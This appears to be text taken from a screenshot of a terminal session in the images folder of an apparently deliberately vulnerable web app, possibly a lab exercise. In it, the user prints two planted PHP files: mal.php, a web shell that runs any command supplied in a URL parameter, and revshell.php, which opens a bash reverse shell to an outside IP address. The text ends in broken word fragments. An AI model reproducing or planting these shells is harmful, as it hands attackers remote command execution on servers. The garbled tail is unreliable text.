 root@d172febdb4a9: /app/images (ssh)
root@d172febdb4a9:/app/images# clear
root@d172febdb4a9:/app/images# pwd
/app/images
root@d172febdb4a9:/app/images# cd ..
root@d172febdb4a9:/app# ls -al|grep iamges
root@d172febdb4a9:/app# ls -al|grep images
drwxrwxrwx 1 root root  4096 Apr  9 15:50 images
root@d172febdb4a9:/app# cd images
root@d172febdb4a9:/app/images# ls
bee_1.png  blogger.png  favicon.ico  mal.php  owasp.png
bg_1.jpg  captcha.png  favicon_drupal.ico  mk.png  sb_1.jpg
bg_2.jpg  evil_bee.png  free_tickets.png  netsparker.png  twitter.png
bg_3.jpg  facebook.png  linkedin.png  nsa.jpg  zap.png
root@d172febdb4a9:/app/images# cat mal.php
<?php
$command=$_GET['cmd'];
echo system($command);
?>
root@d172febdb4a9:/app/images# ls
bee_1.png  captcha.png  free_tickets.png  nsa.jpg  zap.png
bg_1.jpg  evil_bee.png  linkedin.png  owasp.png
bg_2.jpg  facebook.png  mal.php  revshell.php
bg_3.jpg  favicon.ico  mk.png  sb_1.jpg
blogger.png  favicon_drupal.ico  netsparker.png  twitter.png
root@d172febdb4a9:/app/images# cat revshell.php
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/20.127.48.170/7777 0>&1'");?>
root@d172febdb4a9:/app/images#
Debia
in/ap
unnin
ing d
le fo
ld.co
he2.c
ation
for
p for
d-
ns
et
g
g
pn